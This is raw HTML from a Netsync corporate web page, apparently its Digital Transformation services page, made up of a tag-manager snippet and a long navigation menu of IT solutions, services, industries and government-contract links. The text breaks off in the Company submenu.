  <body data-rsssl=1 class="wp-singular page-template-default page page-id-72794 page-parent page-child parent-pageid-72790 wp-custom-logo wp-embed-responsive wp-theme-netsync_2020 tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring elementor-default elementor-kit-814764 tribe-theme-netsync_2020">
    
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX67ZLP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <nav class="navbar fixed-top navbar-expand-lg navbar-light">
      <div class="container position-relative flex-column">
        <a class="navbar-brand" href="https://www.netsync.com"></a>
        <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <span class="icon-bar top-bar"></span>
          <span class="icon-bar middle-bar"></span>
          <span class="icon-bar bottom-bar"></span>
        </button>
        <div class="header-tools d-none d-lg-block d-xl-block position-absolute"><ul id="menu-header-tools-menu" class="nav text-uppercase"><li id="menu-item-172085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172085"><a href="https://www.netsync.com/company/resources/upcoming-events/" data-menu-id="87630">Events</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.netsync.com/contact/" data-menu-id="13">Contact Us</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.netsync.com/careers/" data-menu-id="14">Careers</a></li>
<li id="menu-item-77389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77389"><a href="https://www.netsync.com/support/" data-menu-id="15">Support</a></li>
<li id="menu-item-61" class="login menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.netsync.com/login/" data-menu-id="59">SIGN IN</a></li>
</ul></div>        <div class="collapse navbar-collapse w-100" id="navbarSupportedContent">
          <div class="menu-header-menu-container"><ul id="menu-header-menu" class="navbar-nav nav nav-tabs mb-xs-3"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.netsync.com/solutions/" data-menu-id="54" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Digital-Infrastructure-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-72731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72731"><a href="https://www.netsync.com/solutions/digital-infrastructure/" data-menu-id="72723" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Digital-Infrastructure-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Digital Infrastructure</a>
	<ul class="sub-menu">
		<li id="menu-item-72779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72779"><a href="https://www.netsync.com/solutions/digital-infrastructure/wireless-and-mobility/" data-menu-id="72741">Wireless and Mobility</a></li>
		<li id="menu-item-72780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72780"><a href="https://www.netsync.com/solutions/digital-infrastructure/hyper-converged-infrastructure/" data-menu-id="72742">Hyper-Converged Infrastructure</a></li>
		<li id="menu-item-72787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72787"><a href="https://www.netsync.com/solutions/digital-infrastructure/5g/" data-menu-id="72745">5G</a></li>
		<li id="menu-item-72788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72788"><a href="https://www.netsync.com/solutions/digital-infrastructure/multi-service-platforms/" data-menu-id="72746">Multi-Service Platforms</a></li>
		<li id="menu-item-72778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72778"><a href="https://www.netsync.com/solutions/digital-infrastructure/optical/" data-menu-id="72740">Optical</a></li>
		<li id="menu-item-72789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72789"><a href="https://www.netsync.com/solutions/digital-infrastructure/dark-fiber/" data-menu-id="72747">Dark Fiber</a></li>
	</ul>
</li>
	<li id="menu-item-72732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72732"><a href="https://www.netsync.com/solutions/collaboration/" data-menu-id="72724" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Collaboration-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Collaboration</a>
	<ul class="sub-menu">
		<li id="menu-item-72802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72802"><a href="https://www.netsync.com/solutions/collaboration/unified-communications/" data-menu-id="72801">Unified Communications</a></li>
		<li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.netsync.com/solutions/collaboration/cloud-collaboration/" data-menu-id="72748">Cloud Collaboration</a></li>
		<li id="menu-item-72783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72783"><a href="https://www.netsync.com/solutions/collaboration/digital-workspace/" data-menu-id="72750">Digital Workspace</a></li>
		<li id="menu-item-72782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72782"><a href="https://www.netsync.com/solutions/collaboration/unified-messaging/" data-menu-id="72749">Unified Messaging</a></li>
		<li id="menu-item-72784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72784"><a href="https://www.netsync.com/solutions/collaboration/contact-center/" data-menu-id="72751">Contact Center</a></li>
	</ul>
</li>
	<li id="menu-item-72733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72733"><a href="https://www.netsync.com/solutions/data-center/" data-menu-id="72725" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Data-Center-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Data Center</a>
	<ul class="sub-menu">
		<li id="menu-item-72777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72777"><a href="https://www.netsync.com/solutions/data-center/enterprise-networking/" data-menu-id="72739">Enterprise Networking</a></li>
		<li id="menu-item-72806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72806"><a href="https://www.netsync.com/solutions/data-center/automation/" data-menu-id="72755">Automation and Orchestration</a></li>
		<li id="menu-item-72805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72805"><a href="https://www.netsync.com/solutions/data-center/virtualization/" data-menu-id="72754">Virtualization</a></li>
		<li id="menu-item-72803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72803"><a href="https://www.netsync.com/solutions/data-center/compute/" data-menu-id="72752">Compute</a></li>
		<li id="menu-item-72804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72804"><a href="https://www.netsync.com/solutions/data-center/storage/" data-menu-id="72753">Storage</a></li>
		<li id="menu-item-72808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72808"><a href="https://www.netsync.com/solutions/data-center/power-cooling/" data-menu-id="72757">Power &#038; Cooling</a></li>
	</ul>
</li>
	<li id="menu-item-72734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72734"><a href="https://www.netsync.com/solutions/cloud/" data-menu-id="72726" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Cloud-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Cloud</a>
	<ul class="sub-menu">
		<li id="menu-item-72812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72812"><a href="https://www.netsync.com/solutions/cloud/enterprise-cloud-storage/" data-menu-id="72761">Enterprise Cloud Storage</a></li>
		<li id="menu-item-72809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72809"><a href="https://www.netsync.com/solutions/cloud/private-and-public-cloud/" data-menu-id="72758">Private and Public Cloud</a></li>
		<li id="menu-item-72810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72810"><a href="https://www.netsync.com/solutions/cloud/hybrid-and-multi-cloud/" data-menu-id="72759">Hybrid and Multi-Cloud</a></li>
		<li id="menu-item-72813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72813"><a href="https://www.netsync.com/solutions/cloud/business-continuity/" data-menu-id="72762">Business Continuity</a></li>
		<li id="menu-item-72814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72814"><a href="https://www.netsync.com/solutions/cloud/amazon-web-services/" data-menu-id="72763">Amazon Web Services</a></li>
		<li id="menu-item-73699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73699"><a href="https://www.netsync.com/solutions/cloud/microsoft-services/" data-menu-id="73693">Microsoft Cloud Services</a></li>
	</ul>
</li>
	<li id="menu-item-72735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72735"><a href="https://www.netsync.com/solutions/security/" data-menu-id="72727" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Network-Security-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Security</a>
	<ul class="sub-menu">
		<li id="menu-item-72817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72817"><a href="https://www.netsync.com/solutions/security/zero-trust/" data-menu-id="72766">Zero Trust</a></li>
		<li id="menu-item-72815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72815"><a href="https://www.netsync.com/solutions/security/identity-access/" data-menu-id="72764">Identity &#038; Access</a></li>
		<li id="menu-item-80701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80701"><a href="https://www.netsync.com/solutions/security/network-security/" data-menu-id="79677">Network Security</a></li>
		<li id="menu-item-72821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72821"><a href="https://www.netsync.com/solutions/security/data-loss-prevention/" data-menu-id="72770">Data Loss Prevention</a></li>
		<li id="menu-item-80699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80699"><a href="https://www.netsync.com/solutions/security/cloud-security/" data-menu-id="79679">Cloud Security</a></li>
		<li id="menu-item-72822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72822"><a href="https://www.netsync.com/solutions/security/incident-remediation/" data-menu-id="72771">Incident Remediation</a></li>
		<li id="menu-item-799076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799076"><a href="https://www.netsync.com/solutions/security/offensive-security-assessment/" data-menu-id="798728">Offensive Security Assessments</a></li>
		<li id="menu-item-72818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72818"><a href="https://www.netsync.com/solutions/security/red-teaming/" data-menu-id="72767">Red Teaming</a></li>
		<li id="menu-item-72819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72819"><a href="https://www.netsync.com/solutions/security/compliance-governance/" data-menu-id="72768">Compliance &#038; Governance</a></li>
		<li id="menu-item-72820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72820"><a href="https://www.netsync.com/solutions/security/physical-security/" data-menu-id="72769">Physical Security</a></li>
		<li id="menu-item-901596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901596"><a href="https://www.netsync.com/solutions/security/siem-soar/" data-menu-id="901574">SIEM &amp; SOAR</a></li>
	</ul>
</li>
	<li id="menu-item-72736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72736"><a href="https://www.netsync.com/solutions/smart-connected-technologies/" data-menu-id="72728" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Smart-connected-technologies-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Smart Connected Technologies</a>
	<ul class="sub-menu">
		<li id="menu-item-72825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72825"><a href="https://www.netsync.com/solutions/smart-connected-technologies/smart-cities/" data-menu-id="72774">Smart Cities</a></li>
		<li id="menu-item-72823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72823"><a href="https://www.netsync.com/solutions/smart-connected-technologies/internet-of-things/" data-menu-id="72772">Internet of Things</a></li>
		<li id="menu-item-72824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72824"><a href="https://www.netsync.com/solutions/smart-connected-technologies/iiot/" data-menu-id="72773">Industrial Internet of Things</a></li>
		<li id="menu-item-72826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72826"><a href="https://www.netsync.com/solutions/smart-connected-technologies/smart-lighting/" data-menu-id="72775">Smart Lighting</a></li>
		<li id="menu-item-72827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72827"><a href="https://www.netsync.com/solutions/smart-connected-technologies/asset-management/" data-menu-id="72776">Sensors and Asset Management</a></li>
	</ul>
</li>
	<li id="menu-item-809827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809827"><a href="https://www.netsync.com/solutions/cisco-powered-services/" data-menu-id="809544" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2024/02/hero_777_noGradient.jpg?lossy=2&amp;strip=1&amp;webp=0">Cisco Powered Services</a>
	<ul class="sub-menu">
		<li id="menu-item-809830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809830"><a href="https://www.netsync.com/solutions/cisco-powered-services/webex-ucaas-solutions/" data-menu-id="809546">WebEx UCaaS Solutions</a></li>
		<li id="menu-item-809828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809828"><a href="https://www.netsync.com/solutions/cisco-powered-services/ftd-as-a-service/" data-menu-id="809547">FTD As A Service</a></li>
		<li id="menu-item-809829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809829"><a href="https://www.netsync.com/solutions/cisco-powered-services/managed-meraki-solutions/" data-menu-id="809548">Managed Meraki Solutions</a></li>
	</ul>
</li>
	<li id="menu-item-72737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72737"><a href="https://www.netsync.com/solutions/olympus/" data-menu-id="72729" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Olympus-Navigation.jpg?lossy=2&amp;strip=1&amp;webp=0">Olympus</a>
	<ul class="sub-menu">
		<li id="menu-item-81686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81686"><a href="https://www.netsync.com/solutions/olympus/olympus-for-schools/" data-menu-id="75511">Next-Generation Unified Safety &amp; Security for Schools</a></li>
		<li id="menu-item-81685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81685"><a href="https://www.netsync.com/solutions/olympus/olympus-for-hospitals/" data-menu-id="75513">Olympus for Hospitals</a></li>
		<li id="menu-item-81684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81684"><a href="https://www.netsync.com/solutions/olympus/olympus-for-enterprise/" data-menu-id="75515">Olympus for Enterprise</a></li>
	</ul>
</li>
	<li id="menu-item-72738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72738"><a href="https://www.netsync.com/solutions/alto/" data-menu-id="72730" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Alto-Navigation-Image.jpg?lossy=2&amp;strip=1&amp;webp=0">ALTO</a>
	<ul class="sub-menu">
		<li id="menu-item-75479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75479"><a href="https://www.netsync.com/solutions/alto/alto-digital-signage/" data-menu-id="74196">Alto Digital Signage</a></li>
		<li id="menu-item-75478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75478"><a href="https://www.netsync.com/solutions/alto/alto-iptv/" data-menu-id="74198">Alto IPTV</a></li>
		<li id="menu-item-75480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75480"><a href="https://www.netsync.com/solutions/alto/alto-patient-experience/" data-menu-id="74194">Alto Patient Experience</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72792" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-72792"><a href="https://www.netsync.com/services/" data-menu-id="72790" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Pandemic-Innovatio-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Services</a>
<ul class="sub-menu">
	<li id="menu-item-72828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72828"><a href="https://www.netsync.com/services/pandemic-innovation/" data-menu-id="72793" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Pandemic-Innovatio-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Pandemic Innovation</a>
	<ul class="sub-menu">
		<li id="menu-item-72842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72842"><a href="https://www.netsync.com/services/pandemic-innovation/mobilized-workforce/" data-menu-id="72835">Mobilized Workforce</a></li>
		<li id="menu-item-72841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72841"><a href="https://www.netsync.com/services/pandemic-innovation/connected-classrooms/" data-menu-id="72836">Connected Classrooms</a></li>
		<li id="menu-item-72839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72839"><a href="https://www.netsync.com/services/pandemic-innovation/cloud/" data-menu-id="72838">Cloud</a></li>
		<li id="menu-item-72840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72840"><a href="https://www.netsync.com/services/pandemic-innovation/digital-signage/" data-menu-id="72837">Digital Signage</a></li>
	</ul>
</li>
	<li id="menu-item-72829" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-72794 current_page_item menu-item-has-children menu-item-72829"><a href="https://www.netsync.com/services/digital-transformation/" aria-current="page" data-menu-id="72794" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Digital-Transformation-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Digital Transformation</a>
	<ul class="sub-menu">
		<li id="menu-item-72867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72867"><a href="https://www.netsync.com/services/digital-transformation/digital-strategy/" data-menu-id="72843">Digital Strategy</a></li>
		<li id="menu-item-72868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72868"><a href="https://www.netsync.com/services/digital-transformation/technology-consulting/" data-menu-id="72844">Technology Consulting</a></li>
		<li id="menu-item-72869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72869"><a href="https://www.netsync.com/services/digital-transformation/next-gen-application-development/" data-menu-id="72845">Next-Gen Application Development</a></li>
	</ul>
</li>
	<li id="menu-item-72830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72830"><a href="https://www.netsync.com/services/customer-experience/" data-menu-id="72795" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Customer-Experience-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Customer Experience</a>
	<ul class="sub-menu">
		<li id="menu-item-72870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72870"><a href="https://www.netsync.com/services/customer-experience/strategic-organizational-success/" data-menu-id="72846">Strategic Organizational Success</a></li>
		<li id="menu-item-72871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72871"><a href="https://www.netsync.com/services/customer-experience/business-solutions-consulting/" data-menu-id="72847">Business Solutions Consulting</a></li>
		<li id="menu-item-72875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72875"><a href="https://www.netsync.com/services/customer-experience/customer-contract-governance/" data-menu-id="72848">Customer Contract Governance</a></li>
		<li id="menu-item-72873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72873"><a href="https://www.netsync.com/services/customer-experience/lifecycle/" data-menu-id="72849">Lifecycle Management</a></li>
	</ul>
</li>
	<li id="menu-item-640443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640443"><a href="https://www.netsync.com/services/project-management/" data-menu-id="630332" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2022/06/Navagation_Image_ProjectManagementWebpage-copy.jpg?lossy=2&amp;strip=1&amp;webp=0">Project Management</a></li>
	<li id="menu-item-72831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72831"><a href="https://www.netsync.com/services/managed-services/" data-menu-id="72796" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Mananged-Services-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Managed Services</a>
	<ul class="sub-menu">
		<li id="menu-item-72878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72878"><a href="https://www.netsync.com/services/managed-services/network-operations-center/" data-menu-id="72853">Network Operations Center</a></li>
		<li id="menu-item-72879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72879"><a href="https://www.netsync.com/services/managed-services/managed-security-systems-center/" data-menu-id="72854">Managed Security Systems Center</a></li>
		<li id="menu-item-72876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72876"><a href="https://www.netsync.com/services/managed-services/managed-service-desk/" data-menu-id="72851">Managed Service Desk</a></li>
		<li id="menu-item-72877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72877"><a href="https://www.netsync.com/services/managed-services/end-user-compute-and-deployment/" data-menu-id="72852">End-User Compute and Deployment</a></li>
		<li id="menu-item-818747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818747"><a href="https://www.netsync.com/services/managed-services/service-center/" data-menu-id="818559">Service Center</a></li>
	</ul>
</li>
	<li id="menu-item-72832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72832"><a href="https://www.netsync.com/services/staging-and-integration/" data-menu-id="72797" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Staging-and-Integration-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Staging and Integration</a>
	<ul class="sub-menu">
		<li id="menu-item-72880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72880"><a href="https://www.netsync.com/services/staging-and-integration/project-management/" data-menu-id="72855">Project Management</a></li>
		<li id="menu-item-72881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72881"><a href="https://www.netsync.com/services/staging-and-integration/managed-delivery/" data-menu-id="72856">Managed Delivery</a></li>
		<li id="menu-item-72882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72882"><a href="https://www.netsync.com/services/staging-and-integration/wiring-and-cabling/" data-menu-id="72857">Wiring and Cabling</a></li>
	</ul>
</li>
	<li id="menu-item-173502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173502"><a href="https://www.netsync.com/services/savant/" data-menu-id="170928" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/12/Savant-777.png?lossy=2&amp;strip=1&amp;webp=0">SAVANT</a></li>
</ul>
</li>
<li id="menu-item-72833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72833"><a href="https://www.netsync.com/industries/" data-menu-id="55" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Industries-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-72883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72883"><a href="https://www.netsync.com/industries/k-12-and-higher-education/" data-menu-id="72858" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-education.jpg?lossy=2&amp;strip=1&amp;webp=0">K-12 and Higher Education</a></li>
	<li id="menu-item-72884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72884"><a href="https://www.netsync.com/industries/state-and-local-government/" data-menu-id="72859" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-state-local-government.jpg?lossy=2&amp;strip=1&amp;webp=0">State and Local Government</a></li>
	<li id="menu-item-72885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72885"><a href="https://www.netsync.com/industries/federal-government/" data-menu-id="72860" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-Federal-Gov.jpg?lossy=2&amp;strip=1&amp;webp=0">Federal Government</a></li>
	<li id="menu-item-72886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72886"><a href="https://www.netsync.com/industries/energy/" data-menu-id="72861" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-energy.jpg?lossy=2&amp;strip=1&amp;webp=0">Energy</a></li>
	<li id="menu-item-72887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72887"><a href="https://www.netsync.com/industries/financial-services/" data-menu-id="72862" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-financial-services.jpg?lossy=2&amp;strip=1&amp;webp=0">Financial Services</a></li>
	<li id="menu-item-72888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72888"><a href="https://www.netsync.com/industries/healthcare/" data-menu-id="72863" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-healthcare.jpg?lossy=2&amp;strip=1&amp;webp=0">Healthcare</a></li>
	<li id="menu-item-72889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72889"><a href="https://www.netsync.com/industries/manufacturing/" data-menu-id="72864" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-manufacturing.jpg?lossy=2&amp;strip=1&amp;webp=0">Manufacturing</a></li>
	<li id="menu-item-72890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72890"><a href="https://www.netsync.com/industries/retail/" data-menu-id="72865" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-Retail.jpg?lossy=2&amp;strip=1&amp;webp=0">Retail</a></li>
	<li id="menu-item-810554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810554"><a href="https://www.netsync.com/industries/service-provider/" data-menu-id="806270">Service Provider</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.netsync.com/government-contracts/" data-menu-id="56" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Navigation-Images-government.jpg?lossy=2&amp;strip=1&amp;webp=0">Government</a>
<ul class="sub-menu">
	<li id="menu-item-72906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72906"><a href="https://www.netsync.com/government-contracts/" data-menu-id="56" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Navigation-Images-government.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts</a></li>
	<li id="menu-item-72900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72900"><a href="https://www.netsync.com/government-contracts/texas/" data-menu-id="72644" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777texas.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Texas</a></li>
	<li id="menu-item-72902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72902"><a href="https://www.netsync.com/government-contracts/oklahoma/" data-menu-id="72647" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777oklahoma.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Oklahoma</a></li>
	<li id="menu-item-72901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72901"><a href="https://www.netsync.com/government-contracts/california/" data-menu-id="72645" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777california.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: California</a></li>
	<li id="menu-item-72903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72903"><a href="https://www.netsync.com/government-contracts/florida/" data-menu-id="72646" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777florida.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Florida</a></li>
	<li id="menu-item-72904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72904"><a href="https://www.netsync.com/government-contracts/kansas/" data-menu-id="72651" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777kansas.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Kansas</a></li>
	<li id="menu-item-796061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796061"><a href="https://www.netsync.com/government-contracts/government-contracts-new-mexico/" data-menu-id="795988" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2022/10/0000_WEB_NewMexico_777x777_2.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: New Mexico</a></li>
	<li id="menu-item-804080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804080"><a href="https://www.netsync.com/government-contracts/federal-contracts/" data-menu-id="72648">Federal Contracts</a></li>
</ul>
</li>
<li id="menu-item-72834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72834"><a href="https://www.netsync.com/company/" data-menu-id="57" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Navigation-Images-company.jpg?lossy=2&amp;strip=1&amp;webp=0">Company</a>
<ul class="sub-menu">
	<li id="menu-item-72892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72892"><a href="https://www.netsync.com/company/about-us/" data-menu-id="72597">About Us</a></li>
	<li id="menu-item-77879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77879"><a href="/company/executive-team/" data-menu-id="77879">Executive Team</a></li>
	<li id="menu-item-72893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72893"><a href="https://www.netsync.com/company/locations/" data-menu-id="72599">Locations</a></li>
